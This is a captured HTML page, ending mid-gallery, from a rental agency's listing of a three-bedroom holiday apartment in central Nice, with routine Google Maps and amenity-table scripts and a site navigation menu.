

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10?showsold=on&page=1
body_size: 17664
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="utf-8"/>
<title>3 bedroom Holiday Apartment To Rent in Nice, Rue Notre Dame - Sunlight Properties</title>
<meta name="description" content="  With all the comforts of home and more, Grace is the perfect abode for an unforgettable stay in the city centre of Nice. This charming holiday rental..."/>

<meta property="og:type" content="website"/>
<meta property="og:url" content="https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10"/>
<meta property="og:site_name" content="Sunlight Properties"/>
<meta property="og:description" content="  With all the comforts of home and more, Grace is the perfect abode for an unforgettable stay in the city centre of Nice. This charming holiday rental..."/>
<meta property="og:title" content="3 bedroom Apartment To Let in Nice, Rue Notre Dame - Sunlight Properties"/>
<meta property="og:image" content="https://sunlightproperties.com/resize/128/0/700"/>

<link rel="alternate" type="application/rss+xml" href="https://sunlightproperties.com/property-rss.xml" title="Latest Properties from Sunlight Properties"/>

<link rel="apple-touch-icon-precomposed" href="/images/apple-touch-icon.png.pagespeed.ce.eVbrOKtXRW.png"/>

<link rel="stylesheet" href="/xml/modules/planyorents/css/fullcalendar.css"/>
<link rel="stylesheet" href="/css/styles.css?v=0.1"/>
<link href='https://fonts.googleapis.com/css?family=Oleo+Script+Swash+Caps' rel='stylesheet' type='text/css'>
<link rel="shortcut icon" href="/images/favicon.ico"/>
<link rel="canonical" href="https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10"/>
<link rel="stylesheet" href="/css/A.planyo_mod.css.pagespeed.cf.mWtrnvkyJt.css"/>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/xml/js/tpj.js.pagespeed.ce.LaajylQlSN.js"></script>
<script src="/xml/js/jquery/jquery.utils.js.pagespeed.ce.lTKIBA_7Zp.js"></script>
<script src="/xml/js/jquery/jquery.livequery.js.pagespeed.ce.NyPN0CNmhH.js"></script>
<script src="/xml/js/plugin.js.pagespeed.ce.T3uOBskG9t.js"></script>
<script src="/xml/js/jquery/site.js.pagespeed.ce.W0B3eHtzDY.js"></script>
<script src="/js/site.js.pagespeed.ce.YfMA9gWvAs.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&onload=recaptchaOnload"></script><script>
grecaptcha.ready(function() {    grecaptcha.execute('6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31', {action: 'pageload'});});
</script>

<script src="/js/jquery.jcarousel.min.js.pagespeed.ce.tttbmbn5Rk.js"></script>
<script src="/js/jquery.pikachoose.full.js.pagespeed.ce.4nxD7xSf06.js"></script>
<script src="/js/jquery.tabs.js.pagespeed.ce.hLeRY9zyUt.js"></script>
<script>var addthis_config = {"data_track_addressbar":true};</script>
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-527a181414dd6f73"></script>


<script src="https://maps.googleapis.com/maps/api/js?v=3.31&key=AIzaSyC1rXmNymtIC3GiyxZEGfm1vS7WIPzxkoo&libraries=places"></script>
    <script>
    (function() {

        var map_map2; // global map
        var tab_visited = false;
        var pmarker;

        function showHideMarkersViaCheckboxes() {
            // If we don't have a checkbox area, ignore this method
            if ( $('#amenities-checkbox-wrapper').length===0 ) { return; }
            // make a list of all the selected checkboxes
            var selected = new Array();
            $('#amenities-checkbox-wrapper input:checked').each(function() {
                selected.push($(this).attr('title'));
            });
            // show a marker only if it's in the list of selected checkboxes
            for (var m=0;m<markers.length;m++) {
                var marker = markers[m];
                var mtype  = marker.markerType;
                if ( $.inArray(mtype, selected)!== -1 ) { marker.setVisible(true); }
                else                                    { marker.setVisible(false); }
            }
        }

        function showHideLeaTableViaCheckboxes(leaData) {
            // Other data that may have changed due to viewport shift
                $("#schools-lea").html(leaData);
                $(".leaRow").hide(); // hide all leaRows then only show the types that are selected
                $('#amenities-checkbox-wrapper input:checked').each(function(indx, chbox){
                    var table_name = $('<div />').html($(chbox).next().html()).text(); // get rid of &amp; etc
                    var leaClass = table_name.replace(/[^A-Za-z0-9]/g, '');
                    $("."+leaClass).show();
                });
        }

        function showHideTablesViaCheckboxes(table_data) {
            // If we don't have a checkbox area, ignore this method
            if ($('#amenities-checkbox-wrapper').length===0 ) { return; }
            // Create tables of information for the shown markers
            var tables_html = "";
            var table_count = 0;
            $('#amenities-checkbox-wrapper input:checked').each(function(indx, chbox){
                var table_name = $('<div />').html($(chbox).next().html()).text(); // get rid of &amp; etc
                var v = table_data[table_name];
                if (!v) { return false; }
                var table_html = "";
                table_html += "<table class='amenities-table amenities-table-"+table_count+"'><thead>";
                if (table_name == "Primary Schools") {
                    table_html += "<tr class='amenities-table-header-row'><th colspan='8'>Primary Schools Key Stage 2 2012 results</th></tr>";
                    table_html += "<tr class='amenities-table-header-row2'>";
                    table_html += "<th>Name</th><th>Address</th><th>Type</th><th>Eligible Pupils<sup>1</sup></th><th>L4 English<sup>2</sup></th><th>L4 Maths<sup>2</sup></th><th>L4 English &amp; Maths<sup>2</sup></th><th>L4 Science<sup>2</sup></th>";
                    table_html += "</tr>";

                } else if (table_name == "Secondary Schools") {
                    table_html += "<tr class='amenities-table-header-row'><th colspan='7'>Secondary schools Mainstream 2012 results</th></tr>";
                    table_html += "<tr class='amenities-table-header-row2'>";
                    table_html += "<th>Name</th><th>Address</th><th>Type</th><th>Pupils<sup>1</sup></th><th>L2 Threshold<sup>2</sup></th><th>L1 Threshold<sup>3</sup></th><th>APS<sup>4</sup></th>";
                    table_html += "</tr>";

                } else if (table_name == "P16 Schools") {
                    table_html += "<tr class='amenities-table-header-row'><th colspan='6'>P16 schools 2012 results</th></tr>";
                    table_html += "<tr class='amenities-table-header-row2'>";
                    table_html += "<th>Name</th><th>Address</th><th>School type</th><th>No. 16-18s<sup>1</sup></th><th>L3 APS per Student<sup>2</sup></th><th>L3 APS per entry<sup>3</sup></th>";
                    table_html += "</tr>";

                } else {
                    table_html += "<tr class='amenities-table-header-row'><th colspan='2'>"+table_name+"</th></tr>";
                }
                table_html += "</thead><tbody>";

                // HANDLE THE VARIOUS TABLE TYPES
                $.each(v, function(k2, v2){
                    var name = v2.name;
                    var address = "";
                    address += v2.address_1 !=="" && v2.address_1 !=="N/A" ? v2.address_1 : "";
                    address += v2.address_2 !=="" && v2.address_2 !=="N/A" ? ", "+v2.address_2 : "";
                    address += v2.address_3 !=="" && v2.address_3 !=="N/A" ? ", "+v2.address_3 : "";
                    address += v2.address_4 !=="" && v2.address_4 !=="N/A" ? ", "+v2.address_4 : "";
                    address += v2.town      !=="" && v2.town      !=="N/A" ? ", "+v2.town : "";
                    address += v2.county    !=="" && v2.county    !=="N/A" ? ", "+v2.county : "";
                    address += v2.postcode  !=="" && v2.postcode  !=="N/A" ? ", "+v2.postcode : "";
                    address += v2.phone     !=="" && v2.phone     !=="N/A" ? ", "+v2.phone : "";
                    if (table_name == "Primary Schools") {
                                                var name = v2.name;
                        var subtype = v2.subtype;
                        var pupils = v2.pupils;
                        var english = v2.english;
                        var maths = v2.maths;
                        var english_maths = v2.english_maths;
                        var science = v2.science;
                        table_html += "<tr class='amenities-table-body-row'>";
                        table_html += "<td>"+name+"</td> <td>"+address+"</td> <td>"+subtype+"</td> <td>"+pupils+"</td> <td>"+english+"</td> <td>"+maths+"</td> <td>"+english_maths+"</td> <td>"+science+"</td> ";
                        table_html += "</tr>";

                    } else if (table_name == "Secondary Schools") {
                                                var name = v2.name;
                        var subtype = v2.subtype;
                        var pupils = v2.pupils;
                        var rescol_1 = v2.rescol_1;
                        var rescol_2 = v2.rescol_2;
                        var rescol_3 = v2.rescol_3;
                        table_html += "<tr class='amenities-table-body-row'>";
                        table_html += "<td>"+name+"</td> <td>"+address+"</td> <td>"+subtype+"</td> <td>"+pupils+"</td> <td>"+rescol_1+"</td> <td>"+rescol_2+"</td> <td>"+rescol_3+"</td> ";
                        table_html += "</tr>";

                    } else if (table_name == "P16 Schools") {
                                                var name = v2.name;
                        var subtype = v2.subtype;
                        var pupils = v2.pupils;
                        var rescol_2 = v2.rescol_2;
                        var rescol_3 = v2.rescol_3;
                        table_html += "<tr class='amenities-table-body-row'>";
                        table_html += "<td>"+name+"</td> <td>"+address+"</td> <td>"+subtype+"</td> <td>"+pupils+"</td> <td>"+rescol_2+"</td> <td>"+rescol_3+"</td> ";
                        table_html += "</tr>";

                    } else {
                        table_html += "<tr class='amenities-table-body-row'><td>"+name+"</td><td>"+address+"</td></tr>";
                    }
                });
                table_html += "</tbody></table>";
                tables_html += table_html;
                table_count+=1;
                // Table footers for schools
                var table_footer = "";
                if        (table_name == "Primary Schools") {
                    table_footer = '<div class="amenityContent schools_ks2_foot"><h3>Key to Information</h3><p>"No. pupils" = Published Eligible Pupil Number</p><p>The tables show the percentages of pupils achieving Level 4 or above in the KS2 tests for English, mathematics and science. Level 4 is the level expected of most 11 year olds. These percentages are based on all eligible pupils, including those who were absent at the time of the tests or working at the level of the tests but unable to access them and, therefore, did not achieve a result. We include all eligible pupils in our calculations to ensure that the Tables give more comprehensive information about school performance.</p></div>';
                } else if (table_name == "Secondary Schools") {
                    table_footer = '<div class="amenityContent schools_ks4_foot"><h3>Key to Information</h3><p><sup>1</sup> Number of pupils on roll (all ages)</p><p><sup>2</sup> Percentage of pupils achieving level 2 threshold - 5+ A* - C GCSEs (or equivalent) including English and maths GCSEs</p><p><sup>3</sup> Percentage of pupils achieving level 1 threshold - 5+ A* - G grade GCSEs (or equivalent)</p><p><sup>4</sup> Total Average (capped) Point Score per pupil (best 8) - all qualifications</p></div>';
                } else if (table_name == "P16 Schools") {
                    table_footer = '<div class="amenityContent schools_p16_foot"><h3>Key to Information</h3><p><sup>1</sup> Number of 16-18 year olds</p><p><sup>2</sup> The average point score per academic student (including International Baccalaureate, Pre-U and AQA Baccalaureate)</p><p><sup>3</sup> The average point score per academic examination entry (including International Baccalaureate, Pre-U and AQA Baccalaureate)</p></div>';
                }
                tables_html += table_footer;

            });
            $("#table-data").html(tables_html);
        }

        function clearOverlays() {  // provides the maps v2 function that doesn't exist in v3
            for (var i = 0; i < markers.length; i++ ) {
                markers[i].setMap(null);
                infoWindows[i] = null;
            }
            markers.length = 0;
            infoWindows.length = 0;
        }

        function gmap_initialize() {
            if ( $("#map2").length<1 ) { alert("Didn't find #map2 on the page, please check."); }

            // Create a map with the the given ID and other details
            var mapOptions_map2 = {
                center: new google.maps.LatLng(43.7050476074218750, 7.2703146934509280),
                zoom: 14            };
            map_map2 = new google.maps.Map(document.getElementById("map2"), mapOptions_map2);
            markers        = Array();
            infoWindows    = Array();

            // Get bounding box so we can find the amenities in view (called every time the BB changes)
            google.maps.event.addDomListener(map_map2, 'idle', function() {
                var boundingBox = map_map2.getBounds();
                var swx = boundingBox.getSouthWest().lng();
                var swy = boundingBox.getSouthWest().lat();
                var nex = boundingBox.getNorthEast().lng();
                var ney = boundingBox.getNorthEast().lat();

                $(document).ready(function() {
                    $.ajax({
                        url: "/xml/ajax/get_amenity_markers_etc.php",
                        type: "POST",
                        data: {swx: swx, swy: swy, nex: nex, ney: ney},
                        dataType: "json"

                    }).done(function(r) {
                        clearOverlays(); // get rid of any existing markers/location windows
                        var number_of_rows = parseInt(r.count,10);
                        var data           = r.data;
                        var table_data     = r.table_data;
                        var amenity_types  = r.amenity_types;
                        var leaData        = r.lea_table;
                        var amenity_details_map = {"ATM":{"caption":"ATM","icon":"\/images\/00_amenity_icons\/ATM.png"},"Bar pub":{"caption":"Bar\/Pub","icon":"\/images\/00_amenity_icons\/Bar.png"},"Boulangerie":{"caption":"Boulangerie","icon":"\/images\/00_amenity_icons\/Boulangerie.png"},"Casual restaurant":{"caption":"Casual restaurant","icon":"\/images\/00_amenity_icons\/Casual-Restaurant.png"},"Currency exchange":{"caption":"Currency exchange","icon":"\/images\/00_amenity_icons\/Currency-Exchange.png"},"Formal restaurant":{"caption":"Formal restaurant","icon":"\/images\/00_amenity_icons\/Smart-Restaurant.png"},"Laundry":{"caption":"Laundry","icon":"\/images\/00_amenity_icons\/laundry.png"},"Parking":{"caption":"Parking","icon":"\/images\/00_amenity_icons\/Parking.png"},"Pharmacy":{"caption":"Pharmacy","icon":"\/images\/00_amenity_icons\/Pharmacy.png"},"Post office":{"caption":"Post office","icon":"\/images\/00_amenity_icons\/Post.png"},"Recycling bins":{"caption":"Recycling bins","icon":"\/images\/00_amenity_icons\/Recycling.png"},"Supermarket":{"caption":"Supermarket","icon":"\/images\/00_amenity_icons\/Supermarket.png"},"Taxi rank":{"caption":"Taxi rank","icon":"\/images\/00_amenity_icons\/Taxi.png"},"Tourist information":{"caption":"Tourist information","icon":"\/images\/00_amenity_icons\/Tourist-Information.png"},"Wine merchant":{"caption":"Wine merchant","icon":"\/images\/00_amenity_icons\/Wine.png"}};
                        // Create markers was here
                        $.each(data, function (row_id, row) {
                            if (typeof row==="undefined") { return true; }
                            var title        = (typeof row.name==="undefined")        ? "" : row.name;
                            var mtype        = (typeof row.type==="undefined")        ? "" : row.type;
                            var address      = (typeof row.htmladdress==="undefined") ? "" : row.htmladdress;
                            var phone        = (typeof row.phone==="undefined")       ? "" : row.phone;
                            var markerLatLng = new google.maps.LatLng(row.location.lat,row.location.lon);
                            var icon = "http://maps.google.com/mapfiles/marker.png"; // default
                            if (mtype in amenity_details_map) {
                                icon = amenity_details_map[mtype]["icon"];
                            } else {
console.log("icon not set for >"+mtype+"<");
                                return true; // don't show any marker types that are not in the amenity_details_map
                            }

                            var marker = new google.maps.Marker({
                                position: markerLatLng,
                                map: map_map2,
                                title: title,
                                infoWindowIndex: row_id,
                                icon: {
                                    url: icon,
                                    size:   new google.maps.Size(24,24)//,
                                },
                                zIndex: 8888,
                                markerType: mtype
                            });
                            var iw_content = "<span style='color:#444;font-weight:bold;'>"+title;
                            iw_content    += "</span><br>"+address;
                            iw_content    += "<br><span style='color:#888;font-weight:bold;'>"+phone;//+"</span> ("+mtype+")";
                            var infoWindow = new google.maps.InfoWindow({
                                content: iw_content
                            });
                            google.maps.event.addListener(marker, 'click',
                                function(event) {
                                    infoWindows[this.infoWindowIndex].open(map_map2, this);
                                }
                            );
                            infoWindows[row_id] = infoWindow;
                            markers.push(marker);
                        });
                        // Use checkboxes to show/hide the correct markers
                        //  for the case when a checkbox is clicked
                        if ($(".amenity-checkbox").length>0) {
                            $(".amenity-checkbox").on('change',function(){
                                showHideMarkersViaCheckboxes();
                                showHideTablesViaCheckboxes(table_data);
                                showHideLeaTableViaCheckboxes(leaData)
                            });
                        }
                        // For the case when the map view is changed
                        showHideMarkersViaCheckboxes();
                        showHideTablesViaCheckboxes(table_data);
                        showHideLeaTableViaCheckboxes(leaData);

                        // Do we need to show the centre icon?
                        var centreIcon = "/images/mappin.png";
                        if (centreIcon!=="") {
                            var centreMarker = new google.maps.Marker({
                                position: new google.maps.LatLng(43.7050476074218750, 7.2703146934509280),
                                map: map_map2,
                                title: "<span></span>",
                                zIndex: 9999,  // make this pointer in front
                                icon: centreIcon
                            });
                        }
                    }).fail(function(jqXHR, textStatus) {
                        console.log(textStatus);
                    });
                });

                google.maps.event.trigger(map_map2, 'resize');
                //map_map2.setZoom( map_map2.getZoom() );
            });
        }
        google.maps.event.addDomListener(window, 'load', gmap_initialize); // Setup the map once the JS has loaded


        // If the map is on a tab, handle the tabChange event triggered, which makes the map visible, and resize it
        $(document).on('triggerMapResize', function() {
            google.maps.event.trigger(map_map2, 'resize'); // resize the map to the now-visible map <div>
            if (typeof(pmarker)==="undefined") {
                var mLatLng = new google.maps.LatLng(43.7050476074218750, 7.2703146934509280);
                var img     = "/images/mappin.png";
                pmarker = new google.maps.Marker({  // var-ed at top
                    position: mLatLng,
                    map: map_map2,
                    icon: img
                });
            }
            var mapcenter = pmarker.getPosition();
            map_map2.setCenter(mapcenter);
        });

    })(); // end of plugin
    </script>

    <style>div.checkbox-block img{position:relative;top:7px}.amenities-table{margin:8px 0 0 0;width:99%}.amenities-table thead tr{background-color:#022d5f}.amenities-table thead tr th{background-color:transparent;font-size:18px;color:#fff;padding:4px}.amenities-table thead tr.amenities-table-header-row2 th{font-size:10px;text-align:left}.amenities-table tbody tr{background-color:#fff}.amenities-table tbody tr td{background-color:transparent;font-size:13px;color:#444;padding:4px;border-bottom:1px solid #ddd}</style>






</head>

<body id="results">

<!--HEADER..................................-->

  <div id="header-container">
<div id="header">

<div class="top-menu">

    <div class="contact">
        <div id="google_translate_element"></div>

        <script>
        function googleTranslateElementInit() {
          new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
        }
        </script>
        <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

        <div class="lefty" style="width:70px !important;">
            <a href="#" class="hide2"><img src="/images/mail.jpg.pagespeed.ce.wvknGtB-4I.jpg" alt="Email"/></a>
            <a href="https://www.facebook.com/pages/Sunlight-Properties/143780479165650" target="_blank"><img src="/images/facebook-top.gif.pagespeed.ce.-wvexiagd3.gif" alt="facebook"/></a>
            <a href="#" class="hide2"><img src="/images/phone.jpg.pagespeed.ce.K6WTpu47Mx.jpg" alt="Phone"/></a>
        </div>
        <div class="righty" style="width:150px;">+353(0)1 6650463</div>

    </div>


</div>
<div class="clearfix"></div>

 <ul id="megaMenu">


      <li><a href="#" class="drop">IRELAND</a>

        <div class="dropdown_4columns">

      <div class="col_4">
          <ul>
            <li class="highlite-g">Area Guides</li>
            <li><a href="/cityguides/ireland/dublin.html">DUBLIN</a></li>
            <li><a href="/cityguides/ireland/coastal-towns.html">COASTAL TOWNS</a></li>
            
            <!--<li><a href="/cityguides/ireland/oconnell-surrounds.html">O'CONNEEL ST & SURROUNDS</a></li>
            <li><a href="/cityguides/ireland/south-of-the-liffey.html">SOUTH OF THE LIFFEY</a></li>
            <li><a href="/cityguides/ireland/st-stephens.html">ST STEPHEN'S GREEN & SURROUNDS</a></li>
            <li><a href="/cityguides/ireland/templebar.html">TEMPLEBAR</a></li>-->

            <li class="highlite-g">Culture</li>
            <li><a href="/cityguides/ireland/attractions-art-and-literature.html">ART & LITERATURE</a></li>
            <li><a href="/cityguides/ireland/culture-history-culture-customs.html">HISTORY, CULTURE & CUSTOMS</a></li>
            <!--<li><a href="/cityguides/ireland/culture-irish-language.html">IRISH LANGUAGE</a></li>-->
            <li><a href="/cityguides/ireland/culture-food-and-drink.html">FOOD & DRINK</a></li>
            <li><a href="/cityguides/ireland/culture-music-and-dance.html">MUSIC & DANCE</a></li>
            <li><a href="/cityguides/ireland/culture-Cinema-and-theatre.html">THEATRE, CINEMA & LIVE SHOWS</a></li>

            <li class="highlite-g">Atractions</li>
            <li><a href="/cityguides/ireland/green-dublin.html">GREEN DUBLIN</a></li>
            <li><a href="/cityguides/ireland/attraction-parks-and-paths.html">PARKS & PATHS</a></li>
            <li><a href="/cityguides/ireland/attractions-churches-and-relics.html">CHURCHES & RELICS</a></li>
            <li><a href="/cityguides/ireland/museums-galleries.html">MUSEUMS & GALLERIES</a></li>


            <li class="highlite-g">Activities</li>
            <li><a href="/cityguides/ireland/activities-sports.html">SPORTS</a></li>  
            
            <li><a href="/cityguides/ireland/activities-health-and-wellbeing.html">HEALTH & WELLBEING</a></li>
            <li><a href="/cityguides/ireland/activities-festivals-and-holidays.html">FESTIVALS & HOLIDAYS</a></li>
            
            
                      

            <li class="highlite-g">Itineraries</li>
            <li><a href="/cityguides/ireland/activities-daytrips-and-tours.html">DAY TRIPS & TOURS</a></li>
            <li><a href="/cityguides/ireland/itineraries-3-day.html">3 DAY ITINERARY</a></li>
            <li><a href="/cityguides/ireland/itineraries-7-day.html">7 DAY ITINERARY</a></li>
            <li><a href="/cityguides/ireland/itineraries-1-month.html">1 MONTH ITINERARY</a></li>


          </ul>
        </div>
      </div>
      </li>


      <li><a href="#" class="drop">FRANCE</a>

       <div class="dropdown_2columns">

        <div class="col_1">
          <ul>
            <li class="highlite">Area Guides</li>
            <li><a href="/cityguides/france/city-guides-nice.html">NICE</a></li>
            <li><a href="/cityguides/france/city-guides-nice-cannes.html">NICE - CANNES</a></li>
            <li><a href="/cityguides/france/city-guides-villefranche-monaco.html">VILLEFRANCHE - MONACO</a></li>

            <li class="highlite">Culture</li>
            <li><a href="/cityguides/france/culture-food-and-wine.html">FOOD &amp; WINE</a></li>
            <li><a href="/cityguides/france/culture-cimena-and-theatre.html">CINEMA &amp; THEATRES</a></li>
            <li><a href="/cityguides/france/culture-green-riviera.html">GREEN RIVIERA</a></li>
            <li class="highlite">Attractions</li>
            <li><a href="/cityguides/france/attractions-art-and-architecture.html">ART &amp; ARCHITECTURE</a></li>
            <li><a href="/cityguides/france/attraction-garden-and-palaces.html">GARDENS &amp; PALACES 
            </a></li>
            <li><a href="/cityguides/france/attractions-provenical-villages.html">PROVENCAL VILLAGES 
            </a></li>
            <li class="highlite">Activities</li>
            <li><a href="/cityguides/france/activities-festivals-and-fetes.html">FESTIVALS &amp; FETES</a></li>
            <li><a href="/cityguides/france/activities-health-and-wellbeing.html">HEALTH &amp; WELLBEING</a></li>
            <li><a href="/cityguides/france/activities-music-and-dance.html">MUSIC &amp; DANCE</a></li>

            <li class="highlite">Itineraries</li>
            <li><a href="/cityguides/france/itineraries-3-day.html">3 DAY ITINERARY</a></li>
            <li><a href="/cityguides/france/itineraries-7-day.html">7 DAY ITINERARY</a></li>
            <li><a href="/cityguides/france/itineraries-1-month.html">1 MONTH ITINERARY</a></li>


          </ul>
        </div>
      </div>


    </li>
    <li><a href="#" class="drop">OWNERS</a>
     <div class="dropdown_4columns">

      <div class="col_3">
        <ul>
          <li><a href="/owners-short-term-holiday-rental.html">RENTING</a></li>
          <li><a href="/owners-buying-to-let-property-in-france.html">BUYING</a></li>
          <!--<li><a href="/prepping.html">PROPERTY PREPPING</a></li>-->



        </ul>
      </div>
    </div>

  </li> 
  <li><a href="#" class="drop">ABOUT US</a>

   <div class="dropdown_3columns">

    <div class="col_2">
      <ul>
        <li><a href="/our-team.html">OUR TEAM</a></li>
        <li><a href="/our-philosophy.html">OUR PHILOSOPHY</a></li>
      <!--  <li><a href="/work-with-us.html">WORK WITH US</a></li> -->



      </ul>
    </div>
  </div>
</li>


</ul>


<a href="/"><img src="/images/sunlight-properties.png.pagespeed.ce.aloJJhUuBD.png" alt="Sunlight Properties"/></a>

</div></div>

<!--Home image Feature...............................-->


<input type="hidden" name="pid_for_calendar" value="128"/>


<div id="container">
<div class="result-header">
<h1 class="purple left">Grace (Notre Dame)<br>
  <em>Nice, France: City centre, 3 Bedrooms+office, charming holiday rental apartment with balcony in the heart of the city</em> </h1>

<h2 class="result-price blue">from &euro;315 p.n.*<br>
<em>*based on a 7 day booking please contact us for shorter stays</em> </h2>
  <div class="clearfix"></div>
</div>


<div class="search-list">
 <!-- main property photo -->
<div id="result-mainimage">


	<ul id="pikachoose">
				<li class="img0">

        <img src="/resize/128/0/695.pagespeed.ce.4XlOPuiEyn.jpg" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F0%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img1">

        <img src="/resize/128/1/695.pagespeed.ce.iPR3d3Jt9o.jpg" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F1%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img2">

        <img src="/resize/128/2/695.pagespeed.ce.9PhQnXuxA2.jpg" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F2%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img3">

        <img src="/resize/128/3/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F3%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img4">

        <img src="/resize/128/4/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F4%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img5">

        <img src="/resize/128/5/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F5%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img6">

        <img src="/resize/128/6/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F6%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img7">

        <img src="/resize/128/7/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F7%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img8">

        <img src="/resize/128/8/695" alt="Nice"/>

        <!--<span><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10&media=https%3A%2F%2Fsunlightproperties.com%2Fresize%2F128%2F8%2F0&description=Sunlight%20Properties%20Nice%20Nice" data-pin-do="buttonPin" data-pin-config="none"><div class="pinit"></div></a></span>-->

        </li>

				<li class="img9">

